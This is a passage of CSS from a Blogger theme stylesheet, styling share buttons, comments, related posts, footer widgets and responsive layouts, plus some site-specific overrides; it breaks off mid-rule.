.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #1c94ba;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #444444;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #1c94ba;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#1c94ba;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #1c94ba;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #444444;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #444444;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #444444;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #1c94ba
}
.list-label-widget-content li span:last-child {
color: #444444;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #1c94ba;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #444444;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #1c94ba;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #444444;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#1c94ba}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.PopularPosts .item-thumbnail::before {background: none;}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
/* ESTILOS AÑADIDOS */
::selection {
background: none;
text-shadow: none;
background-color: #A4DDF0;
}
::-moz-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-webkit-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
::-o-selection {
background:none;
text-shadow:none;
background-color: #A4DDF0;
}
.cookie-choices-info {
bottom: 0;
top: auto!important
}
.cookie-choices-info .cookie-choices-text {
font-size: 11px !important;
max-width: 100% !important;
margin: 0 5px !important;
text-align: center !important;
}
.cookie-choices-info .cookie-choices-buttons{font-size: 11px;}
#header-wrapper { background-color: #fff; }
.top-bar { display: none; }
.breadcrumbs { display: none; }
.block-image .post-labels,
#menu { background-color: #1C94BA; }
#menu ul li::after { color: #A4DDF0; }
.post-body img { padding: 5px 20px 5px 0; }
input.gsc-input {
min-height: 35px;
width: 97%;
}
input.gsc-search-button { padding: 9px 7px; }
.post-meta a {
color: #1C94BA;
font-size: 14px;
}
#lower {
background: #DEDEDE;
background: -webkit-linear-gradient(to top, #bababa, #DEDEDE);
background: linear-gradient(to top, #bababa, #DEDEDE);
}
.lowerbar h2 span {
background: none;
color: #444;
}
.lowerbar h2::before { top: 29px; }
.lowerbar .PopularPosts ul li a,
.lowerbar .ty-bonus .ty-bonos-entry a { color: #444; }
.yard-auth-ty::before,
.yard-auth-ty,
.ty-tim,
.ty-time::before,
.yard-auth-ty,
.ty-time { color: #888; }
#lower .cloud-label-widget-content .label-size a {
background-color: #444;
color: #fff;
}
#lower .cloud-label-widget-content .label-size a:hover {
color: #444 !important;
background-color: #fff;
}
.second-meta .read-more {
font-family: 'Open Sans', sans-serif;
letter-spacing: normal;
font-weight: 400;
}
.post-outer { margin-bottom: 1.2em; }
.sora-author-box,
#post-pager,
.post-labels { display: none; }
.comments h4 {
font-weight: 400;
font-size: 16px;
}
.tyard-komet .ty-komet span,
.tyard-komet a { color: #888; }
.sidebar h2 span {
font-size: 17px;
font-weight: 400;
}
#menu ul > li > a {
font-size: 18px;
font-weight: 400;
}
#jugas_footer {
background-color: #333;
padding: 10px 0;
}
.jugas_footer_copyright {
display: block;
text-align: center;
}
.pieElMaquetador p {
text-align: center;
font-size: 15px;
}
.pieElMaquetador a { color: #1C94BA !important; }
#menu ul > li:hover > a { background-color: #24A9D4; }
.ty-ran-yard { display: none; }
#menu { padding-right: 6px; }
#header-wrappers {
padding: 5px 0 0;
margin: 0 auto;
}
.headerright .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { }
.headerright {
float: none;
width: 100%;
display: inline-block;
}
.headerleft {
float: none;
width: 100%;
}
.headerleft img {
margin: 0 auto;
padding-bottom: 0;
}
.contact-form-widget{max-width:100%;}
.contact-form-name, .contact-form-email, .contact-form-email-message{min-height: 35px; max-width: 100%; margin-bottom: 1em; padding:0 5px;}
#content-wrapper{ padding-top: 0;}
#sidebar-wrapper, #lowerbar-wrapper { max-width: 560px !important; }
.block-image{width: 330px;}
.block-image .post-labels {top: auto; bottom: 10px;}
.block-image .meta-botom{top: 10px; bottom: auto;}
.presupuesto a {color: #1C94BA; font-weight: 700;}
.presupuesto {
background-color: #f5f5f5;
padding: 0.8em 1em;
margin-bottom: 2em;
text-align: center;
font-size: 23px;
line-height: 35px;
}
.related-title a {letter-spacing: 0;}
.date-outer .post-labels{display:none;}
.date-header-post a, .date-header-post {color:#a2a2a2;}
a:hover{color: #177491;}
a {color: #1c94ba;}
.Actualizacion {
background-color: #ffffb4;
padding: 10px;
}
.noMostrar{display:none;}
.meta-botom{display:none;}
.headerright { display: none; }
.post-body ul li:before{content:none!important;}
.date-outer { margin: 30px 0; }
/* MEDIA QUERIES */
@media screen and (max-width: 880px) {
.tm-menu .selectnav { max-width: 98%; }
.headerright { display: none; }
}
@media screen and (max-width: 620px) {
.entry-content a {float: none !important;}
.entry-content a img{padding: 0;}
article {padding:0;}
.presupuesto {font-size: 18px;}
}
}
@media only screen and (max-width: 480px) {
.tm-menu .selectnav {
max-width: 96.7%;
}
.headerleft img {
width: 35%;
height: 35%;
}
}
/* redes sociales*/
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background: #f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align:;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-linkedin {
background: #0077B5;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-google-plus {
background: #DC4A38;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-rss {
background: #FB7629;
color: #fff;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, 